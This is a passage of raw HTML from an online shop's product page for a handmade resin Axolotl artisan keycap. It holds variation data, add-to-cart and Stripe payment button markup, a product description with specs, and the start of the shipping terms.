Green&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;coral&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:14.99,&quot;display_regular_price&quot;:35,&quot;image&quot;:{&quot;title&quot;:&quot;Axolotl artisan keycap&quot;,&quot;caption&quot;:&quot;Axolotl artisan keycap&quot;,&quot;url&quot;:&quot;https:\/\/hirosarts.com\/wp-content\/uploads\/2022\/06\/Axolotl-artisan-keycap-7-1.jpg&quot;,&quot;alt&quot;:&quot;Axolotl artisan keycap&quot;,&quot;src&quot;:&quot;https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2022\/06\/Axolotl-artisan-keycap-7-1.jpg?fit=1024%2C1024&amp;ssl=1&quot;,&quot;srcset&quot;:&quot;https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2022\/06\/Axolotl-artisan-keycap-7-1.jpg?w=1024&amp;ssl=1 1024w, https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2022\/06\/Axolotl-artisan-keycap-7-1.jpg?resize=768%2C768&amp;ssl=1 768w, https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2022\/06\/Axolotl-artisan-keycap-7-1.jpg?resize=380%2C380&amp;ssl=1 380w, https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2022\/06\/Axolotl-artisan-keycap-7-1.jpg?resize=100%2C100&amp;ssl=1 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 1024px) 100vw, 1024px&quot;,&quot;full_src&quot;:&quot;https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2022\/06\/Axolotl-artisan-keycap-7-1.jpg?fit=1024%2C1024&amp;ssl=1&quot;,&quot;full_src_w&quot;:1024,&quot;full_src_h&quot;:1024,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2022\/06\/Axolotl-artisan-keycap-7-1.jpg?resize=100%2C100&amp;ssl=1&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2022\/06\/Axolotl-artisan-keycap-7-1.jpg?resize=380%2C380&amp;ssl=1&quot;,&quot;thumb_src_w&quot;:380,&quot;thumb_src_h&quot;:380,&quot;src_w&quot;:1024,&quot;src_h&quot;:1024},&quot;image_id&quot;:34190,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7759,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.1&quot;,&quot;weight_html&quot;:&quot;0.1 kg&quot;,&quot;display_name&quot;:&quot;Axolotl artisan keycap - Coral&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;green&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:14.99,&quot;display_regular_price&quot;:35,&quot;image&quot;:{&quot;title&quot;:&quot;Axolotl artisan keycap&quot;,&quot;caption&quot;:&quot;Axolotl artisan keycap&quot;,&quot;url&quot;:&quot;https:\/\/hirosarts.com\/wp-content\/uploads\/2022\/06\/Axolotl-artisan-keycap-5-1.jpg&quot;,&quot;alt&quot;:&quot;Axolotl artisan keycap&quot;,&quot;src&quot;:&quot;https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2022\/06\/Axolotl-artisan-keycap-5-1.jpg?fit=1024%2C1024&amp;ssl=1&quot;,&quot;srcset&quot;:&quot;https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2022\/06\/Axolotl-artisan-keycap-5-1.jpg?w=1024&amp;ssl=1 1024w, https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2022\/06\/Axolotl-artisan-keycap-5-1.jpg?resize=768%2C768&amp;ssl=1 768w, https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2022\/06\/Axolotl-artisan-keycap-5-1.jpg?resize=380%2C380&amp;ssl=1 380w, https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2022\/06\/Axolotl-artisan-keycap-5-1.jpg?resize=100%2C100&amp;ssl=1 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 1024px) 100vw, 1024px&quot;,&quot;full_src&quot;:&quot;https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2022\/06\/Axolotl-artisan-keycap-5-1.jpg?fit=1024%2C1024&amp;ssl=1&quot;,&quot;full_src_w&quot;:1024,&quot;full_src_h&quot;:1024,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2022\/06\/Axolotl-artisan-keycap-5-1.jpg?resize=100%2C100&amp;ssl=1&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2022\/06\/Axolotl-artisan-keycap-5-1.jpg?resize=380%2C380&amp;ssl=1&quot;,&quot;thumb_src_w&quot;:380,&quot;thumb_src_h&quot;:380,&quot;src_w&quot;:1024,&quot;src_h&quot;:1024},&quot;image_id&quot;:34188,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7760,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.1&quot;,&quot;weight_html&quot;:&quot;0.1 kg&quot;,&quot;display_name&quot;:&quot;Axolotl artisan keycap - Green&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;pink&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:14.99,&quot;display_regular_price&quot;:35,&quot;image&quot;:{&quot;title&quot;:&quot;Axolotl artisan keycap&quot;,&quot;caption&quot;:&quot;Axolotl artisan keycap&quot;,&quot;url&quot;:&quot;https:\/\/hirosarts.com\/wp-content\/uploads\/2022\/06\/Axolotl-artisan-keycap-7-1.jpg&quot;,&quot;alt&quot;:&quot;Axolotl artisan keycap&quot;,&quot;src&quot;:&quot;https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2022\/06\/Axolotl-artisan-keycap-7-1.jpg?fit=1024%2C1024&amp;ssl=1&quot;,&quot;srcset&quot;:&quot;https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2022\/06\/Axolotl-artisan-keycap-7-1.jpg?w=1024&amp;ssl=1 1024w, https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2022\/06\/Axolotl-artisan-keycap-7-1.jpg?resize=768%2C768&amp;ssl=1 768w, https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2022\/06\/Axolotl-artisan-keycap-7-1.jpg?resize=380%2C380&amp;ssl=1 380w, https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2022\/06\/Axolotl-artisan-keycap-7-1.jpg?resize=100%2C100&amp;ssl=1 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 1024px) 100vw, 1024px&quot;,&quot;full_src&quot;:&quot;https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2022\/06\/Axolotl-artisan-keycap-7-1.jpg?fit=1024%2C1024&amp;ssl=1&quot;,&quot;full_src_w&quot;:1024,&quot;full_src_h&quot;:1024,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2022\/06\/Axolotl-artisan-keycap-7-1.jpg?resize=100%2C100&amp;ssl=1&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2022\/06\/Axolotl-artisan-keycap-7-1.jpg?resize=380%2C380&amp;ssl=1&quot;,&quot;thumb_src_w&quot;:380,&quot;thumb_src_h&quot;:380,&quot;src_w&quot;:1024,&quot;src_h&quot;:1024},&quot;image_id&quot;:34190,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7761,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.1&quot;,&quot;weight_html&quot;:&quot;0.1 kg&quot;,&quot;display_name&quot;:&quot;Axolotl artisan keycap - Pink&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;purple&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:14.99,&quot;display_regular_price&quot;:35,&quot;image&quot;:{&quot;title&quot;:&quot;Axolotl artisan keycap&quot;,&quot;caption&quot;:&quot;Axolotl artisan keycap&quot;,&quot;url&quot;:&quot;https:\/\/hirosarts.com\/wp-content\/uploads\/2022\/06\/Axolotl-artisan-keycap-3-1.jpg&quot;,&quot;alt&quot;:&quot;Axolotl artisan keycap&quot;,&quot;src&quot;:&quot;https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2022\/06\/Axolotl-artisan-keycap-3-1.jpg?fit=1024%2C1024&amp;ssl=1&quot;,&quot;srcset&quot;:&quot;https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2022\/06\/Axolotl-artisan-keycap-3-1.jpg?w=1024&amp;ssl=1 1024w, https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2022\/06\/Axolotl-artisan-keycap-3-1.jpg?resize=768%2C768&amp;ssl=1 768w, https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2022\/06\/Axolotl-artisan-keycap-3-1.jpg?resize=380%2C380&amp;ssl=1 380w, https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2022\/06\/Axolotl-artisan-keycap-3-1.jpg?resize=100%2C100&amp;ssl=1 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 1024px) 100vw, 1024px&quot;,&quot;full_src&quot;:&quot;https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2022\/06\/Axolotl-artisan-keycap-3-1.jpg?fit=1024%2C1024&amp;ssl=1&quot;,&quot;full_src_w&quot;:1024,&quot;full_src_h&quot;:1024,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2022\/06\/Axolotl-artisan-keycap-3-1.jpg?resize=100%2C100&amp;ssl=1&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2022\/06\/Axolotl-artisan-keycap-3-1.jpg?resize=380%2C380&amp;ssl=1&quot;,&quot;thumb_src_w&quot;:380,&quot;thumb_src_h&quot;:380,&quot;src_w&quot;:1024,&quot;src_h&quot;:1024},&quot;image_id&quot;:34186,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7762,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.1&quot;,&quot;weight_html&quot;:&quot;0.1 kg&quot;,&quot;display_name&quot;:&quot;Axolotl artisan keycap - Purple&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;yellow&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:14.99,&quot;display_regular_price&quot;:35,&quot;image&quot;:{&quot;title&quot;:&quot;Axolotl artisan keycap&quot;,&quot;caption&quot;:&quot;Axolotl artisan keycap&quot;,&quot;url&quot;:&quot;https:\/\/hirosarts.com\/wp-content\/uploads\/2022\/06\/Axolotl-artisan-keycap-5-1.jpg&quot;,&quot;alt&quot;:&quot;Axolotl artisan keycap&quot;,&quot;src&quot;:&quot;https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2022\/06\/Axolotl-artisan-keycap-5-1.jpg?fit=1024%2C1024&amp;ssl=1&quot;,&quot;srcset&quot;:&quot;https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2022\/06\/Axolotl-artisan-keycap-5-1.jpg?w=1024&amp;ssl=1 1024w, https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2022\/06\/Axolotl-artisan-keycap-5-1.jpg?resize=768%2C768&amp;ssl=1 768w, https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2022\/06\/Axolotl-artisan-keycap-5-1.jpg?resize=380%2C380&amp;ssl=1 380w, https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2022\/06\/Axolotl-artisan-keycap-5-1.jpg?resize=100%2C100&amp;ssl=1 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 1024px) 100vw, 1024px&quot;,&quot;full_src&quot;:&quot;https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2022\/06\/Axolotl-artisan-keycap-5-1.jpg?fit=1024%2C1024&amp;ssl=1&quot;,&quot;full_src_w&quot;:1024,&quot;full_src_h&quot;:1024,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2022\/06\/Axolotl-artisan-keycap-5-1.jpg?resize=100%2C100&amp;ssl=1&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2022\/06\/Axolotl-artisan-keycap-5-1.jpg?resize=380%2C380&amp;ssl=1&quot;,&quot;thumb_src_w&quot;:380,&quot;thumb_src_h&quot;:380,&quot;src_w&quot;:1024,&quot;src_h&quot;:1024},&quot;image_id&quot;:34188,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7763,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.1&quot;,&quot;weight_html&quot;:&quot;0.1 kg&quot;,&quot;display_name&quot;:&quot;Axolotl artisan keycap - Yellow&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_color">Color</label></th>
						<td class="value">
							<select id="pa_color" class="" name="attribute_pa_color" data-attribute_name="attribute_pa_color" data-show_option_none="yes"><option value="">Choose an option</option><option value="black" >Black</option><option value="blue" >Blue</option><option value="blue-and-green" >Blue and Green</option><option value="coral" >Coral</option><option value="green" >Green</option><option value="pink" >Pink</option><option value="purple" >Purple</option><option value="yellow" >Yellow</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	
	<div class="quantity">

		<label class="text">Quantity:</label>

		<span class="minus">-</span>

		<input type="number" id="quantity_69742f82e9008" class="input-text qty text" step="1" min="1" max="" name="quantity" value="1" title="Qty" size="4" inputmode="numeric" />

		<span class="plus">+</span>

	</div>

	
	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	<div id="cs-stripe-loader">
                  <div class="cs-stripe-spinnerWithLockIcon cs-stripe-spinner" aria-busy="true">
                      <p>We're processing your payment...<br/>Please <b>DO NOT</b> close this page!</p>
                  </div>
            </div>                    <div id="mecom-stripe-button-setting-context" data-value="product_page" style="display:none"></div>
                    <div id="mecom-stripe-product-page-current-id" data-value="7747"></div>
                    <div id="mecom-stripe-product-page-has-variations" data-value="yes"></div>
                                    <style>
                    .SubmitButton--complete:hover {
                        background-color: #0374D4!important;                    }

                    .SubmitButton {
                        background-color: #0374D4!important;                    }
                </style>
                <div id="cs-stripe-express-button-container">
                    <div style="text-align: center" class="cs_stripe_express_or">- OR -</div>
                    <button class="SubmitButton SubmitButton--complete" type="button"
                            data-testid="hosted-payment-submit-button"
                            style="color: rgb(255, 255, 255); width: 100%; min-width: 200px">
                        <div class="SubmitButton-Shimmer SubmitButton--complete-Shimmer"
                             style="background: linear-gradient(to right, rgba(0, 116, 212, 0) 0%, rgb(58, 139, 238) 50%, rgba(0, 116, 212, 0) 100%);"></div>
                        <div class="SubmitButton-TextContainer"><span
                                    class="SubmitButton-Text SubmitButton-Text--current Text Text-color--default Text-fontWeight--500 Text--truncate"
                                    aria-hidden="false">
                                <svg height="15px" viewBox="0 0 25 27" version="1.1" xmlns="http://www.w3.org/2000/svg"
                                     xmlns:xlink="http://www.w3.org/1999/xlink">
                                    <title>lock-solid</title>
                                    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                                        <g id="Artboard" transform="translate(-835.000000, -365.000000)" fill="#FFFFFF"
                                           fill-rule="nonzero">
                                            <g id="lock-solid" transform="translate(835.000000, 365.000000)">
                                                <path d="M12.5,0 C16.9363839,0 20.5357143,3.40136719 20.5357143,7.59375 L20.5357143,10.125 L21.4285714,10.125 C23.3984375,10.125 25,11.6384766 25,13.5 L25,23.625 C25,25.4865234 23.3984375,27 21.4285714,27 L3.57142857,27 C1.6015625,27 0,25.4865234 0,23.625 L0,13.5 C0,11.6384766 1.6015625,10.125 3.57142857,10.125 L4.46428571,10.125 L4.46428571,7.59375 C4.46428571,3.40136719 8.06361607,0 12.5,0 Z M13.1666667,15.1875 L11.8333333,15.1875 C11.2810486,15.1875 10.8333333,15.6352153 10.8333333,16.1875 L10.8333333,16.1875 L10.8333333,20.9375 C10.8333333,21.4897847 11.2810486,21.9375 11.8333333,21.9375 L11.8333333,21.9375 L13.1666667,21.9375 C13.7189514,21.9375 14.1666667,21.4897847 14.1666667,20.9375 L14.1666667,20.9375 L14.1666667,16.1875 C14.1666667,15.6352153 13.7189514,15.1875 13.1666667,15.1875 L13.1666667,15.1875 Z M12.5,3.375 C10.0334821,3.375 8.03571429,5.26289062 8.03571429,7.59375 L8.03571429,10.125 L16.9642857,10.125 L16.9642857,7.59375 C16.9642857,5.26289062 14.9665179,3.375 12.5,3.375 Z"
                                                      id="Shape"></path>
                                            </g>
                                        </g>
                                    </g>
                                </svg>
                                    Pay with                               <svg style="transform: translateY(6px)" width="60px" viewBox="0 0 96 40"
                                    version="1.1" xmlns="http://www.w3.org/2000/svg"
                                    xmlns:xlink="http://www.w3.org/1999/xlink">
                                    <title>Stripe wordmark - white</title>
                                    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                                        <g id="Artboard" transform="translate(-245.000000, -358.000000)" fill="#FFFFFF">
                                            <g id="Stripe-wordmark---white"
                                               transform="translate(245.000000, 358.000000)">
                                                <path d="M96,20.6675567 C96,13.8317757 92.6933333,8.43791722 86.3733333,8.43791722 C80.0266667,8.43791722 76.1866667,13.8317757 76.1866667,20.6141522 C76.1866667,28.6515354 80.72,32.7102804 87.2266667,32.7102804 C90.4,32.7102804 92.8,31.9893191 94.6133333,30.9746328 L94.6133333,25.6341789 C92.8,26.5420561 90.72,27.1028037 88.08,27.1028037 C85.4933333,27.1028037 83.2,26.1949266 82.9066667,23.0440587 L95.9466667,23.0440587 C95.9466667,22.6969292 96,21.3084112 96,20.6675567 L96,20.6675567 Z M82.8266667,18.1308411 C82.8266667,15.1134846 84.6666667,13.858478 86.3466667,13.858478 C87.9733333,13.858478 89.7066667,15.1134846 89.7066667,18.1308411 L82.8266667,18.1308411 Z M65.8933333,8.43791722 C63.28,8.43791722 61.6,9.66622163 60.6666667,10.5206943 L60.32,8.86515354 L54.4533333,8.86515354 L54.4533333,40 L61.12,38.5847797 L61.1466667,31.0280374 C62.1066667,31.7222964 63.52,32.7102804 65.8666667,32.7102804 C70.64,32.7102804 74.9866667,28.8651535 74.9866667,20.400534 C74.96,12.6568758 70.56,8.43791722 65.8933333,8.43791722 L65.8933333,8.43791722 Z M64.2933333,26.835781 C62.72,26.835781 61.7866667,26.2750334 61.1466667,25.5807744 L61.12,15.6742323 C61.8133333,14.8998665 62.7733333,14.3658211 64.2933333,14.3658211 C66.72,14.3658211 68.4,17.0894526 68.4,20.5874499 C68.4,24.1655541 66.7466667,26.835781 64.2933333,26.835781 L64.2933333,26.835781 Z M45.28,6.86248331 L51.9733333,5.42056075 L51.9733333,0 L45.28,1.41522029 L45.28,6.86248331 Z M45.28,8.89185581 L51.9733333,8.89185581 L51.9733333,32.2563418 L45.28,32.2563418 L45.28,8.89185581 Z M38.1066667,10.8678238 L37.68,8.89185581 L31.92,8.89185581 L31.92,32.2563418 L38.5866667,32.2563418 L38.5866667,16.4218959 C40.16,14.3658211 42.8266667,14.7396529 43.6533333,15.0333778 L43.6533333,8.89185581 C42.8,8.57142857 39.68,7.98397864 38.1066667,10.8678238 Z M24.7733333,3.09746328 L18.2666667,4.48598131 L18.24,25.8744993 C18.24,29.8264352 21.2,32.7369826 25.1466667,32.7369826 C27.3333333,32.7369826 28.9333333,32.3364486 29.8133333,31.8558077 L29.8133333,26.435247 C28.96,26.7823765 24.7466667,28.0106809 24.7466667,24.058745 L24.7466667,14.5794393 L29.8133333,14.5794393 L29.8133333,8.89185581 L24.7466667,8.89185581 L24.7733333,3.09746328 Z M6.74666667,15.6742323 C6.74666667,14.6328438 7.6,14.2323097 9.01333333,14.2323097 C11.04,14.2323097 13.6,14.8464619 15.6266667,15.941255 L15.6266667,9.66622163 C13.4133333,8.78504673 11.2266667,8.43791722 9.01333333,8.43791722 C3.6,8.43791722 0,11.2683578 0,15.9946595 C0,23.364486 10.1333333,22.1895861 10.1333333,25.3671562 C10.1333333,26.5954606 9.06666667,26.9959947 7.57333333,26.9959947 C5.36,26.9959947 2.53333333,26.0881175 0.293333333,24.8598131 L0.293333333,31.2149533 C2.77333333,32.2830441 5.28,32.7369826 7.57333333,32.7369826 C13.12,32.7369826 16.9333333,29.9866489 16.9333333,25.2069426 C16.9066667,17.2496662 6.74666667,18.6648865 6.74666667,15.6742323 Z"
                                                      id="Shape"></path>
                                            </g>
                                        </g>
                                    </g>
                                </svg>
                                </span>
                        </div>
                    </button>
                </div>
                                    
	<input type="hidden" name="add-to-cart" value="7747" />
	<input type="hidden" name="product_id" value="7747" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

		<div class="single-tab">
										<div class="tab">
					<label class="tab-label active">Description</label>
					<div class="tab-content">
						<div class="desc-product"><h2 style="text-align: justify;"><span style="font-weight: 400;">Let’s add some cute creatures to your keyboard with Axolotl artisan keycap!</span></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">This</span><b> Axolotl artisan keycap </b><span style="font-weight: 400;">will be a great symbol for those who love these strange yet cute axolotls.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">The axolotl is a captivating creature with a long history, culture, and identity in Mexico. It is a "young" salamander descended from the tiger salamander, having only lived in central Mexico for around 10,000 years.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">According to legend, the Aztec - god of fire and lightning disguised himself as a salamander to save him from being sacrificed. However, these Mexican amphibians are extremely astonishing with the power to regenerate missing limbs and remain "young" throughout their lifetimes.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Our passionate artisans blow that forever-young power into the </span><b>Axolotl artisan keycap</b><span style="font-weight: 400;"> for Cherry MX keyboard.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Each axolotl resin keycap is 100% handcrafted with tiny and sophisticated details. Moreover, the Axolotl keycap comes in a variety of colors and unique patterns that suits every keyboard tone.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">These handmade artisan keycaps are a unique Minecraft axolotl SA profile keycap for Minecraft gamers looking for a unique and sturdy "game buddy".</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Wanna see other works of art? Check out Hirosart - </span><a href="https://hirosarts.com/artisan-keycaps/"><span style="font-weight: 400;">artisan keycaps</span></a><span style="font-weight: 400;"> now!</span></p>
<h2 style="text-align: justify;"><span style="font-weight: 400;">Tech Specs:</span></h2>
<ul style="text-align: justify;">
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Material: Resin</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Switch type: Compatible with Cherry MX switches &amp; clones</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Profile keycap: SA R1</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Height: 16 mm</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Custom any color</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Backlit &amp; UV light support (weak)</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Designed and hand-painted by Hirosart</span></li>
</ul>
<h2 style="text-align: justify;"><span style="font-weight: 400;">Inside the package:</span></h2>
<ul style="text-align: justify;">
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">1 keycap by Hirosart</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">1 card</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">2 rubber finger gloves</span></li>
</ul>
<h2 style="text-align: justify;"><span style="font-weight: 400;">Sidenote:</span></h2>
<ul>
<li style="font-weight: 400; text-align: justify;" aria-level="1"><span style="font-weight: 400;">Every product was 100% handmade.</span></li>
<li style="font-weight: 400; text-align: justify;" aria-level="1"><span style="font-weight: 400;">The final product may vary slightly from the original photos. We would love to ask you to tolerate any reasonable differences.</span></li>
<li style="font-weight: 400; text-align: justify;" aria-level="1"><span style="font-weight: 400;">For a long time use, please keep this product away from heat and water. Simply use a damped tissue to clean the surface.</span></li>
</ul>
<div id="eJOY__extension_root" class="eJOY__extension_root_class" style="all: unset;"></div>
</div>
						<button class="product_btn">See more</button>
					</div>
				</div>
										<div class="tab">
					<label class="tab-label">Shipping info</label>
					<div class="tab-content"><p style="text-align: left"><span style="font-weight: 400">All items are made-to-order. This means that when you place your order, we make that item just for you, one at a time, for the best quality!</span></p>
<p style="text-align: left"><span style="font-weight: 400">We process orders on business days, which are Monday through Friday, Eastern Standard-Times. We exclude holidays observed by the Post Office: </span><b>New Year’s Day</b><span style="font-weight: 400">, </span><b>Presidents’ Day</b><span style="font-weight: 400">, </span><b>Memorial Day</b><span style="font-weight: 400">, </span><b>Independence Day</b><span style="font-weight: 400">, </span><b>Labor Day</b><span style="font-weight: 400">, </span><b>Thanksgiving</b><span style="font-weight: 400">, and </span><b>Christmas</b><span style="font-weight: 400">.</span></p>
<p style="text-align: left"><span style="font-weight: 400">The time frame for order delivery is divided into two parts:</span></p>
<p style="text-align: left"><b>1- Processing time:</b></p>
<ul style="text-align: left">
<li style="text-align: left"><span style="font-weight: 400">Orders will be shipped from Vietnam.</span></li>
<li style="text-align: left"><span style="font-weight: 400">The majority of orders are produced and shipped within 7 - 10 business days.</span></li>
<li style="text-align: left"><span style="font-weight: 400">With custom orders such as: Pokémon keycaps, custom wrist rest… the processing time is 3 - 4 weeks.</span></li>
</ul>
